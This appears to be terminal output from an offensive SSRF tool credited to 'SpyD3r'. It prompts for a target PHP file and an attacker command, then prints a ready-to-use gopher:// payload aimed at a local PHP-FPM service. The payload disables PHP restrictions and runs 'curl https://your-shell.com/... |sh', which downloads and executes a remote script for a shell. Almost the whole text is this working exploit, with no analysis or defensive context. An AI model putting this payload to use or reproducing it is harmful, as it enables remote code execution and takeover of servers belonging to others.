 author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  curl https://your-shell.com/101.42.39.110:3389 |sh
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00
%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0
.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH102%0E%04REQUEST_METHODPOST%09K
PHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_
file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUME
NT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00f%04%00%3C%3Fphp%20s
ystem%28%27curl%20https%3A//your-shell.com/101.42.39.110%3A3389%20%7Csh%27%29%3Bdi
e%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------